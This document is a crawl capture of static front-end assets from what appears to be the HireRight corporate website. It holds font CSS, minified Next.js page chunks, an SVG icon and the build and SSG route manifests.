format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_Fallback_bd261e;src:local("Arial");ascent-override:100.54%;descent-override:27.56%;line-gap-override:0.00%;size-adjust:106.33%}.__className_bd261e{font-family:__Noto_Sans_bd261e,__Noto_Sans_Fallback_bd261e}.__variable_bd261e{--font-notosans:"__Noto_Sans_bd261e","__Noto_Sans_Fallback_bd261e"}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c1ec809fd6ddee5c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0f9ac8cc3b5c1925-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c3e49811edbbe982-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0b1d054dd29b6dbb-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/295ddeef6cfadcce-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Oswald_Fallback_8570d7;src:local("Arial");ascent-override:146.51%;descent-override:35.49%;line-gap-override:0.00%;size-adjust:81.43%}.__className_8570d7{font-family:__Oswald_8570d7,__Oswald_Fallback_8570d7;font-weight:600;font-style:normal}.__variable_8570d7{--font-oswald:"__Oswald_8570d7","__Oswald_Fallback_8570d7"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/blog/%5Bslug%5D-7fcb90595fff3d6b.js
body_size: -9
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2492],{40167:function(s,e,l){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog/[slug]",function(){return l(76864)}])},67796:function(s,e,l){"use strict";l.r(e),l.d(e,{BlogDetailPage:function(){return d}});var n=l(52322),t=l(2380),a=l(70698),c=l(88991),r=l(71352),i=l(25446);let o=(0,a.jL)(i.kY),d=s=>{let{t:e}=(0,t.$)(),{publishDate:l,seoTitle:i,seoImage:d,seoDescription:g,seoKeywords:p,title:u,complementaryServices:m,body:x,image:j,author:h,summary:f}=s.fields;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(a.yG,{page:s,title:i||u,description:g||f,keywords:p,image:d||j,contentType:"article"}),(0,n.jsx)("div",{className:"md:site-grid",children:(0,n.jsx)("div",{className:"col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3",children:(0,n.jsx)(r._S,{page:s})})}),(0,n.jsx)("div",{className:"md:site-grid",children:(0,n.jsx)("div",{className:"col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3",children:j&&(0,n.jsx)(a.be,{image:j})})}),(0,n.jsx)("div",{className:"site-grid",children:(0,n.jsxs)("div",{className:"col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3",children:[(0,n.jsx)("div",{className:"prose--general",children:(0,c.g)(x)}),(0,n.jsxs)("div",{className:"mt-8 space-y-8",children:[(0,n.jsxs)(r.rP,{className:"pt-5 text-gray-700",children:[(0,n.jsx)("span",{children:(0,n.jsxs)(n.Fragment,{children:[e("releaseDate"),": "]})}),(0,n.jsx)(r.qm,{date:l})]}),(0,n.jsx)(r.iv,{}),(0,n.jsx)(r.QZ,{Component:r.Pn,entry:h})]})]})}),(0,n.jsx)(o,{currentObjectID:s.sys.id,linkText:{fields:{label:e("blog.explore"),linkPath:"/blog"}}}),m&&(0,n.jsx)(r.QZ,{Component:r.lP,entry:m,passthroughProps:{showIcon:!1}})]})};e.default=d},76864:function(s,e,l){"use strict";l.r(e),l.d(e,{__N_SSG:function(){return g}});var n=l(52322),t=l(2784),a=l(75384),c=l(28237),r=l.n(c),i=l(59034),o=l(66464),d=l(67796),g=!0;e.default=s=>{let{page:e}=s,l=(0,o.pc)(r().parse(e)),c=(0,a.X$)();return((0,t.useEffect)(()=>{(0,i.IT)({eventName:"Service",index:"".concat(c,"blog"),objectIDs:[l.sys.id+l.sys.locale]}).catch(console.error)},[l.sys,c]),l)?(0,n.jsx)(d.BlogDetailPage,{...l}):null}}},function(s){s.O(0,[2888,9774,179],function(){return s(s.s=40167)}),_N_E=s.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hireright.com/assets/icons/pattern_dot--icon-blue.svg
body_size: -2652
content:
<svg width="8" height="8" viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 1C2 0.447715 1.55228 0 1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2C1.55228 2 2 1.55228 2 1Z" fill="#93BCED"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/contact-us-510cd4e5cad26472.js
body_size: -2278
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8455],{78222:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact-us",function(){return t(54343)}])},54343:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return o}});var r=t(52322),s=t(70698),u=t(71352),c=t(66464),i=t(28237),_=t.n(i),o=!0;e.default=n=>{let{page:e}=n,t=(0,c.pc)(_().parse(e)),{hero:i,blocks:o,seoDescription:a,seoImage:f,seoKeywords:p,seoTitle:d,title:l}=t.fields;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.yG,{page:t,title:d||l,image:f,description:a,keywords:p}),(0,r.jsx)(u.Bx,{hero:i,page:t}),o&&(0,r.jsx)(u.HO,{block:o})]})}}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=78222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/PeEQvtHlnReUIgga6HfhC/_ssgManifest.js
body_size: -2105
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fcampaign\u002F[slug]","\u002Fcompany","\u002Fcompany\u002F[slug]","\u002Fcompany\u002Fcareers","\u002Fcompany\u002Fleadership","\u002Fcompany\u002Flocations","\u002Fcompany\u002Fnewsroom","\u002Fcompany\u002Fnewsroom\u002F[slug]","\u002Fcontact-us","\u002Findustries","\u002Findustries\u002F[slug]","\u002Findustries\u002Fbusiness-size\u002F[slug]","\u002Flegal","\u002Flegal\u002F[slug]","\u002Fpartners","\u002Fpartners\u002F[slug]","\u002Fpdfs\u002F[slug]","\u002Fresources","\u002Fresources\u002F[slug]","\u002Fresources\u002Fupcoming-events","\u002Fresources\u002Fupcoming-events\u002F[slug]","\u002Fsearch","\u002Fservices","\u002Fservices\u002F[slug]","\u002Fservices\u002Fgroup\u002F[groupSlug]","\u002Fservices\u002Fsearch","\u002Fsupport\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/support/%5Bslug%5D-d644a2f4d8374f6c.js
body_size: -2083
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8756],{42873:function(e,n,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/support/[slug]",function(){return o(85424)}])},85424:function(e,n,o){"use strict";o.r(n),o.d(n,{__N_SSG:function(){return p}});var i=o(52322),r=o(70698),s=o(71352),u=o(66464),t=o(28237),l=o.n(t),p=!0;n.default=e=>{var n;let{page:o}=e,t=(0,u.pc)(l().parse(o)),{hero:p,blocks:_,seoTitle:c,seoImage:d,seoDescription:a,seoKeywords:f,title:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:c||w,description:a,image:d,keywords:f}),(0,i.jsx)(s.Bx,{hero:p,page:t}),(0,i.jsx)(s.HO,{block:_,showLoadMore:!1,showOverline:!0,isSupportPage:null==t?void 0:null===(n=t.fields)||void 0===n?void 0:n.isSupportPage,sectionColor:"blue-mid"})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=42873)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/index-be438df917e782f3.js
body_size: -186
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{87314:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return t(92423)}])},92423:function(n,e,t){"use strict";t.r(e),t.d(e,{Index:function(){return f},__N_SSG:function(){return _}});var i=t(52322),r=t(70698),u=t(71352),o=t(66464),s=t(28237),c=t.n(s),_=!0;function f(n){let{page:e}=n,t=(0,o.pc)(c().parse(e)),{title:s,seoNoIndex:_,seoTitle:f,seoImage:d,seoDescription:l,seoKeywords:p,heroBanner:a,blocks:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:f||s,image:d,description:l,keywords:p,noindex:_}),(0,i.jsx)(u.QZ,{Component:u.pO,entry:a}),w&&(0,i.jsx)(u.HO,{block:w,sectionColor:"blue-mid"})]})}e.default=f}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=87314)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/blog-ca277d672c2b59b3.js
body_size: -129
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9195],{64359:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog",function(){return t(28378)}])},28378:function(n,e,t){"use strict";t.r(e),t.d(e,{Index:function(){return l},__N_SSG:function(){return a}});var i=t(52322),r=t(25446),s=t(70698),o=t(71352),u=t(66464),c=t(28237),_=t.n(c),a=!0;function l(n){let{page:e}=n,t=(0,u.pc)(_().parse(e)),{hero:c,blocks:a,seoTitle:l,seoImage:d,seoDescription:f,seoKeywords:h}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(s.yG,{page:t,title:l,image:d,description:f,keywords:h}),(0,i.jsx)(o.Bx,{sectionColor:"aqua",hero:c,page:t}),a&&(0,i.jsx)(o.HO,{block:a}),(0,i.jsx)("div",{id:"blog-search",className:"mt-8",children:(0,i.jsx)(r.Gh,{index:"blog"})})]})}e.default=l}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=64359)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/%5Bslug%5D-47a29c870f203dd7.js
body_size: -1979
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6219],{85476:function(e,n,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return i(84622)}])},40233:function(e,n,i){"use strict";var s=i(52322),r=i(71352),t=i(97729),c=i.n(t),d=i(38148);(0,r.Fv)(),n.Z=function(e){let{experienceJSON:n,locale:i,stylesheet:r}=e;return(0,s.jsxs)(s.Fragment,{children:[r&&(0,s.jsx)(c(),{children:(0,s.jsx)("style",{"data-ssg":!0,children:r})}),(0,s.jsx)("div",{className:"experience-wrapper",children:(0,s.jsx)(d.yl,{experience:n,locale:i,debug:!1})})]})}},44945:function(e,n,i){"use strict";i.r(n),i.d(n,{default:function(){return t}});var s=i(52322),r=i(70698);function t(){return(0,s.jsx)(r.iE,{app:"site"})}},79266:function(e,n,i){"use strict";i.r(n),i.d(n,{LandingGenericPageInner:function(){return c}});var s=i(52322),r=i(70698),t=i(71352);let c=e=>{let{hero:n,blocks:i,seoTitle:c,seoImage:d,seoDescription:l,seoKeywords:a,title:o,seoNoIndex:u}=e.fields,f=null==i?void 0:i.filter(e=>"accordion"===e.sys.contentType.sys.id&&"image"in e.fields&&!!e.fields.image);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(r.yG,{page:e,title:c||o,description:l,image:d,keywords:a,noindex:u}),(0,s.jsx)(t.Bx,{hero:n,page:e,sectionColor:"blue-mid"}),i&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(t.HO,{block:i.filter(e=>"accordion"!==e.sys.contentType.sys.id||!("image"in e.fields)||!e.fields.image)}),f.length>0&&(0,s.jsx)("div",{className:"site-grid py-14",children:(0,s.jsx)("div",{className:"col-span-12",children:(0,s.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-14",children:null==f?void 0:f.map(e=>"image"in e.fields&&e.fields.image&&"accordion"===e.sys.contentType.sys.id&&(0,s.jsxs)("div",{children:[e.fields.image&&(0,s.jsx)(r.be,{image:e.fields.image}),(0,s.jsx)(t.HO,{block:e,noPadding:!0,showLoadMore:!1,noPaddingContent:!0})]},"location-".concat(e.sys.id)))})})})]})]})};n.default=c},84622:function(e,n,i){"use strict";i.r(n),i.d(n,{__N_SSP:function(){return o}});var s=i(52322),r=i(66464),t=i(28237),c=i.n(t),d=i(44945),l=i(40233),a=i(79266),o=!0;n.default=e=>{let{page:n,experienceJSON:i,locale:t,stylesheet:o,isEditorMode:u=!1}=e,f=(0,r.pc)(n?c().parse(n):null);return u||i?(0,s.jsx)(l.Z,{experienceJSON:i,locale:t,stylesheet:o}):f?(0,s.jsx)(a.LandingGenericPageInner,{...f}):(0,s.jsx)(d.default,{})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=85476)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/partners-d2e25881b0483669.js
body_size: -2252
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3195],{31561:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/partners",function(){return n(71259)}])},71259:function(e,s,n){"use strict";n.r(s),n.d(s,{__N_SSG:function(){return f}});var i=n(52322),l=n(2380),d=n(70698),r=n(71352),c=n(59034),a=n(66464),o=n(28237),t=n.n(o),f=!0;s.default=e=>{let{page:s}=e,n=(0,a.pc)(t().parse(s)),{hero:o,blocks:f,seoDescription:p,seoImage:x,seoKeywords:h,seoTitle:u,title:m}=n.fields,{t:_}=(0,l.$)(),b=_("jumpTo");return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(d.yG,{page:n,title:u||m,image:x,description:p,keywords:h}),(0,i.jsx)(r.Bx,{sectionColor:"black",hero:o,page:n}),(0,i.jsx)("div",{className:"pb-6 site-grid md:pb-0",children:(0,i.jsxs)("div",{className:"flex flex-col flex-wrap col-span-12 gap-4 md:flex-row xl:col-span-7",children:[(0,i.jsxs)("span",{className:"text-sm font-bold text-black md:text-base",children:[b,":"]}),f&&f.filter(e=>"genericBlockGrid"===e.sys.contentType.sys.id).map(e=>(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{className:"hidden md:block",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1},hasArrowRight:!1})}),(0,i.jsx)("div",{className:"md:hidden",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1}})})]},e.sys.id))]})}),(0,i.jsx)("div",{children:f&&(0,i.jsx)(r.HO,{block:f})})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=31561)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/PeEQvtHlnReUIgga6HfhC/_buildManifest.js
body_size: 252
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-be438df917e782f3.js"],"/404":["static/chunks/pages/404-3ec00e525d2fe802.js"],"/_error":["static/chunks/pages/_error-7a384194a0917161.js"],"/blog":["static/chunks/pages/blog-ca277d672c2b59b3.js"],"/blog/BlogDetailPage":["static/chunks/pages/blog/BlogDetailPage-e52d2da186a68cf3.js"],"/blog/[slug]":["static/chunks/pages/blog/[slug]-7fcb90595fff3d6b.js"],"/campaign/[slug]":["static/chunks/pages/campaign/[slug]-2620fa35d18880cf.js"],"/company":["static/chunks/pages/company-a5e7d4b478e9f337.js"],"/company/CompanyGenericPageInner":["static/chunks/pages/company/CompanyGenericPageInner-5f920799249741ce.js"],"/company/careers":["static/chunks/pages/company/careers-510ed7e76dfabae6.js"],"/company/careers/open-positions":["static/chunks/pages/company/careers/open-positions-9d69687ee50de41a.js"],"/company/leadership":["static/chunks/pages/company/leadership-b1f3a39843685133.js"],"/company/locations":["static/chunks/pages/company/locations-d28ce61758351667.js"],"/company/newsroom":["static/chunks/pages/company/newsroom-0b0a69ae5853bc58.js"],"/company/newsroom/PressReleasePageInner":["static/chunks/pages/company/newsroom/PressReleasePageInner-10c652470340c4ac.js"],"/company/newsroom/[slug]":["static/chunks/pages/company/newsroom/[slug]-cfa1ff25026f0e0e.js"],"/company/[slug]":["static/chunks/pages/company/[slug]-1edcfa470b432a3c.js"],"/contact-us":["static/chunks/pages/contact-us-510cd4e5cad26472.js"],"/industries":["static/chunks/pages/industries-1f57cade4199c0a5.js"],"/industries/IndustryDetailPageInner":["static/chunks/pages/industries/IndustryDetailPageInner-125e763cf76a1b94.js"],"/industries/business-size/BusinessSizePageInner":["static/chunks/pages/industries/business-size/BusinessSizePageInner-0a4079d4309a4910.js"],"/industries/business-size/[slug]":["static/chunks/pages/industries/business-size/[slug]-e3a8b2f064753730.js"],"/industries/[slug]":["static/chunks/pages/industries/[slug]-55d5b079d7841322.js"],"/legal":["static/chunks/pages/legal-999cb48c73d51386.js"],"/legal/LegalPolicyPageInner":["static/chunks/pages/legal/LegalPolicyPageInner-821e33233004a1aa.js"],"/legal/[slug]":["static/chunks/pages/legal/[slug]-cc3bf17fa6a95ec2.js"],"/partners":["static/chunks/pages/partners-d2e25881b0483669.js"],"/partners/PartnerPageInner":["static/chunks/pages/partners/PartnerPageInner-0b907bf8de685d29.js"],"/partners/[slug]":["static/chunks/pages/partners/[slug]-ee27b8890aa16cea.js"],"/pdfs/[slug]":["static/chunks/pages/pdfs/[slug]-e5ceadf7ca4abc56.js"],"/resources":["static/chunks/pages/resources-cf167432d801ae7e.js"],"/resources/ResourcePageInner":[s,"static/chunks/pages/resources/ResourcePageInner-445472a45725ecf0.js"],"/resources/upcoming-events":["static/chunks/pages/resources/upcoming-events-50d5a7d6c6cfbe64.js"],"/resources/upcoming-events/WebinarBody":["static/chunks/pages/resources/upcoming-events/WebinarBody-ff197203b135f041.js"],"/resources/upcoming-events/[slug]":["static/chunks/pages/resources/upcoming-events/[slug]-829a8eded1269e3d.js"],"/resources/[slug]":[s,"static/chunks/pages/resources/[slug]-94242e54c5459e44.js"],"/search":["static/chunks/pages/search-27dbebd24e975a85.js"],"/services":["static/chunks/pages/services-4bebd03699e00cf2.js"],"/services/group/[groupSlug]":["static/chunks/pages/services/group/[groupSlug]-c43e78d2f7159eee.js"],"/services/search":["static/chunks/pages/services/search-6086cd6139404531.js"],"/services/[slug]":["static/chunks/pages/services/[slug]-1f45293cc22ea42e.js"],"/studio/[slug]":["static/chunks/pages/studio/[slug]-4016b1fe02840f13.js"],"/support/[slug]":["static/chunks/pages/support/[slug]-d644a2f4d8374f6c.js"],"/[slug]":["static/chunks/pages/[slug]-47a29c870f203dd7.js"],"/[slug]/LandingGenericPageInner":["static/chunks/pages/[slug]/LandingGenericPageInner-79191f0a9a6bf50b.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/BlogDetailPage","/blog/[slug]","/campaign/[slug]","/company","/company/CompanyGenericPageInner","/company/careers","/company/careers/open-positions","/company/leadership","/company/locations","/company/newsroom","/company/newsroom/PressReleasePageInner","/company/newsroom/[slug]","/company/[slug]","/contact-us","/industries","/industries/IndustryDetailPageInner","/industries/business-size/BusinessSizePageInner","/industries/business-size/[slug]","/industries/[slug]","/legal","/legal/LegalPolicyPageInner","/legal/[slug]","/partners","/partners/PartnerPageInner","/partners/[slug]","/pdfs/[slug]","/resources","/resources/ResourcePageInner","/resources/upcoming-events","/resources/upcoming-events/WebinarBody","/resources/upcoming-events/[slug]","/resources/[slug]","/search","/services","/services/group/[groupSlug]","/services/search","/services/[slug]","/studio/[slug]","/support/[slug]","/[slug]","/[slug]/LandingGenericPageInner"]}}("static/css/96aafdd430412fc9.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();